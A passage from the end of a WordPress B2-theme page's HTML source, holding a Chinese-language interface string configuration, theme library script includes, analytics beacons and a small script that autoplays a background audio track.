pages\"\u003E\u6c92\u6709\u66f4\u591a\u4e86\u003C/span\u003E\r\n                \u003Cspan v-else\u003E\u8f09\u5165\u66f4\u591a\u003C/span\u003E\r\n            \u003C/button\u003E\r\n        \u003C/div\u003E\r\n    \u003C/div\u003E","copy":{"text":"\u8907\u88fd","success":"\u6210\u529f\u8907\u88fd","error":"\u5931\u6557\uff0c\u8acb\u9078\u4e2d\u5fa9\u5236"},"search_type":{"post":"\u6587\u7ae0","user":"\u7528\u6236","shop":"\u5546\u92ea","document":"\u6587\u6a94","newsflashes":"\u5feb\u8a0a","circle":"\u5708\u5b50","links":"\u7db2\u5740\u5c0e\u822a","ask":"\u554f\u7b54","answer":"\u56de\u7b54","infomation":"\u4f9b\u9700\u8a0a\u606f","cpay":"\u81ea\u5b9a\u4e49\u652f\u4ed8"},"login_keep_days":"7","language":"zh_TW","post_id":"0","author_id":"0","poster_box":"","show_slider":"1","poster_error":"\u7372\u53d6\u6d77\u5831\u5931\u6557","check_type":"normal","home_url":"https://packdiscount-emballage.com","alert_following":"\u78ba\u8a8d\u8981\u53d6\u6d88\u95dc\u6ce8\u55ce\uff1f","followed":"\u5df2\u95dc\u6ce8","nofollowed":"\u003Ci class=\"b2font b2-add-line \"\u003E\u003C/i\u003E\u95dc\u6ce8","alert_favorites":"\u78ba\u5b9a\u8981\u53d6\u6d88\u6536\u85cf\u55ce\uff1f","top_scroll_pc":"1","top_scroll_mobile":"1","footer_scroll":"1","open_oauth":{"weixin":{"name":"\u5fae\u4fe1","url":"","open":false},"weibo":{"name":"\u5fae\u535a","icon":"b2-weibo","color":"#FF3E3E","url":"https://api.weibo.com/oauth2/authorize?client_id=&response_type=code&redirect_uri=https%3A%2F%2Fpackdiscount-emballage.com%2Fopen%3Ftype%3Dweibo","open":false},"qq":{"name":"QQ","icon":"b2-qq","color":"#2D89EF","url":"https://graph.qq.com/oauth2.0/authorize?client_id=&state=ec9c1c6e63ef1112d632568e055aa0ff&response_type=code&redirect_uri=https%3A%2F%2Fpackdiscount-emballage.com%2Fopen%3Ftype%3Dqq","open":false}},"js_text":{"circle":{"ask":"\u5c0d\u60a8\u7684\u554f\u984c\u9032\u884c\u8aaa\u660e","guess":"\u731c\u5c0d\u4ee5\u5f8c\u8981\u986f\u793a\u7684\u5167\u5bb9","vote":"\u5c0d\u60a8\u7684\u6295\u7968\u9805\u76ee\u9032\u884c\u8aaa\u660e","say":"\u6709\u4ec0\u9ebc\u65b0\u9bae\u4e8b\uff1f","repeat_id":"\u8acb\u4e0d\u8981\u91cd\u8907\u6dfb\u52a0\u540c\u4e00\u500b\u7528\u6236","remove_image":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u5f35\u5716\u7247\u55ce\uff1f","remove_video":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u8996\u983b\u55ce\uff1f","remove_file":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u6587\u4ef6\u55ce\uff1f","remove_card":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u5361\u7247\u55ce\uff1f","create_circle_pay_error":"\u8acb\u9078\u64c7\u4ed8\u8cbb\u6a5f\u5236","create_circle_role_money_error":"\u8bf7\u81f3\u5c11\u8bbe\u7f6e\u4e00\u4e2a\u9918\u984d\u91d1\u989d","create_circle_role_join_error":"\u8acb\u9078\u64c7\u5165\u5708\u898f\u5247","create_circle_info_error":"\u8acb\u5b8c\u5584\u5708\u5b50\u8cc7\u6599","create_circle_info_name_error":"\u5708\u5b50\u540d\u7a31\u5fc5\u9808\u5927\u65bc2\u5c0f\u65bc20\u500b\u5b57\u7b26","create_circle_info_desc_error":"\u5708\u5b50\u63cf\u8ff0\u5fc5\u9808\u5927\u65bc20\u5c0f\u65bc100\u500b\u5b57\u7b26","create_circle_role_lv_error":"\u8acb\u9078\u64c7\u5141\u8a31\u52a0\u5165\u5708\u5b50\u7684\u7528\u6236\u7d44","img_locked":"\u8acb\u4e0a\u50b3\u5b8c\u7562\u5f8c\u518d\u6dfb\u52a0\u65b0\u7684\u4e0a\u50b3","file_count":"\u8d85\u904e\u4e0a\u50b3\u6578\u91cf\u9650\u5236","all_users":"\u6240\u6709\u4eba","change_topic_form":"\u5207\u63db\u8a0e\u8ad6\u6846\u6703\u6e05\u9664\u8a0e\u8ad6\u6846\u88e1\u5df2\u6709\u7684\u5167\u5bb9\uff0c\u78ba\u5b9a\u8981\u5207\u63db\u55ce\uff1f","set_sticky_success":"\u8a2d\u7f6e\u7f6e\u9802\u6210\u529f","set_sticky_fail":"\u53d6\u6d88\u7f6e\u9802\u6210\u529f","delete_success":"\u522a\u9664\u6210\u529f","delete_fail":"\u522a\u9664\u5931\u6557\uff0c\u8acb\u806f\u7e6b\u7ba1\u7406\u54e1","status_success":"\u5be9\u6838\u6210\u529f","status_fail":"\u5be9\u6838\u5931\u6557","delete_confirm":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u8a71\u984c\u55ce\uff1f","delete_user":"\u78ba\u5b9a\u8981\u5c07\u9019\u500b\u7528\u6236\u8e22\u51fa\u5708\u5b50\u55ce\uff1f","join_success":"\u606d\u559c\uff0c\u60a8\u5df2\u6210\u529f\u52a0\u5165\u672c\u5708\u5b50","join_title":"\u52a0\u5165\u5708\u5b50","circle_date":{"permanent":"\u6c38\u4e45\u6709\u6548","year":"\u6309\u5e74\u4ed8\u8cbb","halfYear":"\u534a\u5e74\u4ed8\u8cbb","season":"\u6309\u5b63\u4ed8\u8cbb","month":"\u6309\u6708\u4ed8\u8cbb"},"text_less":"\u6587\u5b57\u592a\u5c11","text_more":"\u6587\u5b57\u592a\u591a","file_error":"\u8acb\u522a\u9664\u932f\u8aa4\u6587\u4ef6","subing":"\u767c\u5e03\u4e2d...","sub_success":"\u767c\u5e03\u6210\u529f","waiting_uploads":"\u7b49\u5f85\u6587\u4ef6\u4e0a\u50b3","submit":"\u7acb\u523b\u63d0\u4ea4","answer_image":"\u60a8\u5df2\u4e0a\u50b3\u904e\u4e00\u5f35\u5716\u7247\uff0c\u78ba\u5b9a\u8981\u522a\u9664\u91cd\u65b0\u4e0a\u50b3\u55ce\uff1f","answer_file":"\u60a8\u5df2\u4e0a\u50b3\u904e\u4e00\u500b\u9644\u4ef6\uff0c\u78ba\u5b9a\u8981\u522a\u9664\u91cd\u65b0\u4e0a\u50b3\u55ce\uff1f","read_answer":"\u5077\u7784\u7b54\u6848","hidden_pay":"\u67e5\u770b\u96b1\u85cf\u5167\u5bb9\uff1a","join_comment":"\u6682\u65e0\u6743\u67e5\u770b\u8bc4\u8bba\u5185\u5bb9","delete_answer":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u56de\u7b54\u55ce\uff1f","delete_comment":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u689d\u8a55\u8ad6\u55ce\uff1f"},"global":{"xieyi":"\u8acb\u52fe\u9078\u8a3b\u518a\u5354\u8b70","not_allow":"\u6b0a\u9650\u4e0d\u8db3","dark_room_down":"\u5c0f\u9ed1\u5c4b\u53cd\u601d\u4e2d\uff0c\u4e0d\u51c6\u4e0b\u8f09\uff01","comment_down":"\u8a55\u8ad6\u4e26\u5237\u65b0\u5f8c\u4e0b\u8f09\uff01","role_down":"\u6c92\u6709\u6b0a\u9650\u4e0b\u8f09\uff01","mission_tk":"\u7c3d\u5230\u586b\u5751","copy_success":"\u8907\u88fd\u6210\u529f","copy_select":"\u8acb\u9078\u4e2d\u5fa9\u5236","put_link":"\u8acb\u8f38\u5165\u9023\u63a5","clear_history":"\u78ba\u8a8d\u8981\u6e05\u9664\u700f\u89bd\u8a18\u9304\u55ce\uff1f","video_file_error":"\u8996\u983b\u6587\u4ef6\u6709\u640d\u58de\uff0c\u7121\u6cd5\u4e0a\u50b3\uff1a","my":"\u6211\u7684","login":"\u767b\u9304","has_mission":"\u60a8\u5df2\u7d93\u7c3d\u5230\u4e86","delete_coupon":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u512a\u60e0\u52b5\u55ce\uff1f","delete_post":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u7bc7\u6587\u7ae0\u55ce\uff1f","more_people":"\u7b49\u4eba","pay_money":"\u5145\u503c","pay_money_success":"\u5145\u503c\u6210\u529f","editor_hidden_content":"\u8acb\u5728\u9019\u88e1\u7de8\u8f2f\u60a8\u7684\u96b1\u85cf\u5167\u5bb9","pay_credit":"\u7a4d\u5206\u8cfc\u8cb7","buy_count_error":"\u8cfc\u8cb7\u6578\u91cf\u932f\u8aa4","delete_address":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u5730\u5740\u55ce\uff1f","add_address":"\u8acb\u6dfb\u52a0\u60a8\u7684\u6536\u8ca8\u5730\u5740","add_email":"\u8acb\u6dfb\u52a0\u60a8\u7684\u90f5\u7bb1\u5730\u5740\uff01","buy":"\u8cfc\u8cb7","get_success":"\u9818\u53d6\u6210\u529f","min":"\u5206","sec":"\u79d2","and":"\u548c","edit_success":"\u4fee\u6539\u6210\u529f","all":"\u5168\u90e8","newsflashe_r":"\u5feb\u8a0a\u6a19\u984c\u548c\u5167\u5bb9\u5fc5\u586b","newsflashe_insert_success":"\u5feb\u8a0a\u767c\u5e03\u6210\u529f","credit_pay":"\u78ba\u5b9a\u8981\u6d88\u8cbb ${credit} \u7a4d\u5206\u9032\u884c\u62bd\u734e\u55ce\uff1f","missioning":"\u7c3d\u5230\u4e2d,\u8acb\u7a0d\u5f8c...","mission_success":"\u7c3d\u5230\u6210\u529f","save_r_success":"\u4fdd\u5b58\u8349\u7a3f\u6210\u529f","read_more":"\u95b1\u8b80\u66f4\u591a","sketchpad_empty":"\u5857\u9d09\u4e0d\u53ef\u70ba\u7a7a\uff01","tuya":"\u5857\u9d09","check_message":"\u8bf7\u524d\u5f80\u624b\u673a\u6216\u90ae\u7bb1\u67e5\u770b\u9a8c\u8bc1\u7801","check_type":{"tel":"\u624b\u6a5f","mail":"\u90f5\u7bb1"},"download_right_error":"\u8bf7\u6dfb\u52a0\u4e0b\u8f7d\u6743\u9650","tx_alert":"\u7533\u8bf7\u4e4b\u540e\u9918\u984d\u4f1a\u6263\u9664\u63d0\u73b0\u90e8\u5206\uff0c\u7a0d\u540e\u7531\u6211\u4eec\u4eba\u5de5\u4e3a\u60a8\u63d0\u73b0\uff0c\u786e\u8ba4\u8981\u63d0\u73b0\u5417\uff1f","cpay_file_count":"\u6700\u591a\u53ea\u80fd\u4e0a\u4f20 ${count} \u4e2a\u6587\u4ef6","cpay_file_count_less":"\u8fd8\u80fd\u518d\u4e0a\u4f20 ${count} \u4e2a\u6587\u4ef6","cpay_required_fields":"\u8bf7\u5b8c\u6210\u6240\u6709\u7ea2\u661f\u7684\u5fc5\u586b\u9879\u76ee","infomation_sticky_pay":"\u60a8\u9009\u62e9\u4e86\u7f6e\u9876\uff0c\u8bf7\u5148\u652f\u4ed8","infomation_sticky_pay_title":"\u4f9b\u9700\u8a0a\u606f\u7f6e\u9876","infomation_po_cat":"\u8bf7\u9009\u62e9\u5206\u7c7b","my_gold":"\u6211\u7684\u8ca1\u5bcc","my_requests":"\u6211\u7684\u5de5\u55ae","submit_success":"\u63d0\u4ea4\u6210\u529f","max_ask_cat":"\u6700\u591a\u53ea\u80fd\u9009\u62e93\u4e2a\u6807\u7b7e","best_answer":"\u9078\u64c7\u6700\u4f73\u7b54\u6848\u5f8c\u7121\u6cd5\u8b8a\u66f4\uff0c\u78ba\u5b9a\u8981\u6307\u5b9a\u6b64\u56de\u7b54\u70ba\u6700\u4f73\u7b54\u6848\u55ce\uff1f","cannotanswer":"\u60a8\u66ab\u6642\u7121\u6b0a\u767c\u8868\u5e16\u5b50"},"b2_text":{"default_circle":"\u5ee3\u5834","default_circle_desc":"\u516c\u5171\u5340\u57df\uff0c\u8acb\u6587\u660e\u767c\u8a00!","jihuo":"\u4e3b\u984c\u6587\u4ef6\u640d\u58de\uff0c\u7121\u6cd5\u6b63\u5e38\u6fc0\u6d3b\uff0c\u8acb\u91cd\u65b0\u4e0b\u8f09\u4e3b\u984c","jihuo_error":"Wordpress\u6c92\u6709\u6b63\u78ba\u5b89\u88dd\uff0c\u8acb\u5f9e cn.wordpress.org \u7ad9\u9ede\u4e0b\u8f09\u6700\u65b0\u7248\uff0c\u91cd\u65b0\u5b89\u88dd","jihuo_error_not_isset":"\u4e3b\u984c\u6587\u4ef6\u640d\u58de\uff0c\u7121\u6cd5\u6b63\u5e38\u6fc0\u6d3b\uff0c\u8acb\u91cd\u65b0\u4e0b\u8f09\u4e3b\u984c\u3002","jihuo_error_no_role":"\u4e3b\u984c\u6587\u4ef6\u593e\u6b0a\u9650\u932f\u8aa4\uff1a\u901a\u5e38\u60c5\u6cc1\u4e0b %s \u6587\u4ef6\u593e\u5167\u6240\u6709\u6587\u4ef6\u7684\u7528\u6236\u7d44\u61c9\u7576\u662f www \u4e26\u4e14\u6b0a\u9650\u70ba 755 \u8acb\u4fee\u6539\u4e4b\u5f8c\u518d\u6fc0\u6d3b\u3002","jihuo_shouquan_error":"\u6388\u6b0a\u932f\u8aa4","buy":"\u8cfc\u8cb7","exchange":"\u7a4d\u5206\u514c\u63db","lottery":"\u7a4d\u5206\u62bd\u734e","info":"\u7684\u57fa\u672c\u4fe1\u606f","order_error":"\u8a02\u55ae\u4fe1\u606f\u932f\u8aa4","money_error":"\u91d1\u984d\u932f\u8aa4","order_no_allow":"\u975e\u6cd5\u64cd\u4f5c","order_cg_min":"\u5145\u503c\u91d1\u984d\u61c9\u7576\u5927\u65bc","order_no_lv":"\u6c92\u6709\u9019\u500b\u7b49\u7d1a","order_pay_error":"\u652f\u4ed8\u4fe1\u606f\u932f\u8aa4","order_mission_error":"\u7c3d\u5230\u7a4d\u5206\u8a2d\u7f6e\u932f\u8aa4","order_mission_no_need":"\u60a8\u6c92\u6709\u5fc5\u8981\u586b\u5751","order_credit_empty":"\u60a8\u7684\u9918\u984d\u4e0d\u8db3","order_login":"\u8acb\u5148\u767b\u9304","order_money_too_max":"\u652f\u4ed8\u91d1\u984d\u904e\u5927","order_time_pass":"\u652f\u4ed8\u904e\u671f\uff0c\u8acb\u91cd\u65b0\u767c\u8d77","order_check_error":"\u8a02\u55ae\u5408\u6cd5\u6027\u6aa2\u67e5\u5931\u6557","check_repo_error":"\u767c\u5e03\u983b\u6b21\u904e\u9ad8\uff01\u60a8\u5df2\u88ab\u95dc\u5c0f\u9ed1\u5c4b\uff0c\u4e00\u500b\u5c0f\u6642\u5f8c\u89e3\u5c01\u3002\u591a\u6b21\u88ab\u95dc\u5c0f\u9ed1\u5c4b\u6703\u6c38\u4e45\u5c01\u7981IP\u548c\u8cec\u6236","check_dark_room":"\u5728\u5c0f\u9ed1\u5c4b\u4e2d\uff0c\u7121\u6cd5\u64cd\u4f5c","check_dark_room_why":"\u8bf7\u6c42\u672c\u7ad9\u63a5\u53e3\u8fc7\u4e8e\u9891\u7e41","all_peoples":"\u6240\u6709\u4eba","guest":"\u904a\u5ba2","normal_group":"\u666e\u901a\u7528\u6236\u7d44","vip_group":"VIP\u7528\u6236\u7d44","video":"\u8996\u983b","download":"\u4e0b\u8f09","hidden":"\u96b1\u85cf\u5167\u5bb9","tuya":"\u5857\u9d09","under_stock":"\u5eab\u5b58\u4e0d\u8db3","link_register":"\u7533\u8acb\u5165\u99d0","order_infomation_price_error":"\u7f6e\u9876\u5929\u6570\u5fc5\u987b\u5927\u4e8e\u7b49\u4e8e1\u5929"}},"wx_mp_in_login":"0","mp_qrcode":"0","wx_appid":"lixiaolu","post_gg":"","prettify_load":"1","shop_images":[],"shop_after_sale":"1","chat":{"type":"none","qq":"","crisp":"","dmsg":"","weixin":""},"default_thumb":"https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg","post_type":"","money_symbol":"$","credit_symbol":"\u003Ci class=\"b2font b2-coin-line \"\u003E\u003C/i\u003E","cz":{"max":"100","count":"2"}};
var b2_cat = {"opt":{"post_type":"post-1","post_order":"new","post_row_count":4,"post_count":24,"post_thumb_ratio":"1/0.8","post_open_type":1,"post_meta":["user","date","views","like","cats","des"],"year":"2023","month":"06","post_paged":1,"post_load_more":0,"show_sidebar":0,"width":"1100","no_rows":false}};
//# sourceURL=vue-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/vue.min.js?ver=5.4.2" id="vue-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/vuex.min.js?ver=5.4.2" id="vuex-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/axios.min.js?ver=5.4.2" id="axios-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/qs.min.js?ver=5.4.2" id="qs-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/flickity.pkgd.min.js?ver=5.4.2" id="sliders-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/qrious.min.js?ver=5.4.2" id="qrious-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/packery.pkgd.min.js?ver=5.4.2" id="packery-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/timeago.min.js?ver=5.4.2" id="timeago-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/message.min.js?ver=5.4.2" id="message-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/zooming.min.js?ver=5.4.2" id="b2-js-zooming-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/autosize.min.js?ver=5.4.2" id="b2-autosize-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/vue-scrollto.js?ver=5.4.2" id="scrollto-js-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/sticky-sidebar.min.js?ver=5.4.2" id="sticky-js-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/lazyload.min.js?ver=5.4.2" id="lazyload-js-js"></script>
<script type="text/javascript" src="//res.wx.qq.com/open/js/jweixin-1.2.0.js?ver=5.4.2" id="weixin-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/default-passive-events.js?ver=5.4.2" id="default-passive-events-js"></script>
<script type="text/javascript" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/main.js?ver=5.4.2" id="b2-js-main-js"></script>
<!-- <script>

</script> -->


<!-- 自動播放背景音樂 -->
<audio id="bg-music" loop>
    <source src="https://m3cc.com/wp-content/uploads/2025/03/%E5%A4%A7%E6%A8%B9%E8%97%A5%E5%B1%80%E7%B8%BD%E8%A3%81%E6%9D%8E%E6%9B%89%E7%92%90.mp3" type="audio/mpeg">
    您的瀏覽器不支援音樂播放
</audio>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        var audio = document.getElementById("bg-music");
        var playPromise = audio.play();
        if (playPromise !== undefined) {
            playPromise.catch(function(error) {
                console.log("瀏覽器限制自動播放，需要用戶互動後播放。");
            });
        }
    });
</script>
<!-- <script>

</script> -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"14e9756faadf446dab5630e622562e1b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>